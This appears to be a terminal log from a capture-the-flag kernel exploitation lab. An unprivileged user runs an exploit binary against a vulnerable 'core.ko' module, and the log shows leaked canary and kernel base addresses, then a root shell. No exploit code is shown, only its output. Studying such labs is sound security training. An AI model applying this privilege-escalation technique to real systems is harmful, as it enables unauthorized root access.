 [    0.022462] Spectre V2 : Spectre mitigation: LFENCE not serializing, switching to generic retpoline
udhcpc: started, v1.26.2
udhcpc: sending discover
udhcpc: sending discover
udhcpc: sending select for 10.0.2.15
udhcpc: lease of 10.0.2.15 obtained, lease time 86400
/ $ ls
bin          dev          exp3         lib64        sbin         vmlinux
core         etc          gen_cpio.sh  linuxrc      sys
core.cpio    exp          init         proc         tmp
core.ko      exp2         lib          root         usr
/ $ id
uid=100 gid=100 groups=100
/ $ ./exp3
[*] Status has been saved.
[*] leak success! .
[*] Canary  >> 0xbdc945a2534dda00.
[*] leak success! .
[*] core_base  >> 0xffffffffc0000000.
[*] leak success! .
[*] vmlinux_base  >> 0xffffffff81000000.
/ # ls
bin          dev          exp3         lib64        sbin         vmlinux
core         etc          gen_cpio.sh  linuxrc      sys
core.cpio    exp          init         proc         tmp
core.ko      exp2         lib          root         usr
/ # id
uid=0(root) gid=0(root)
/ #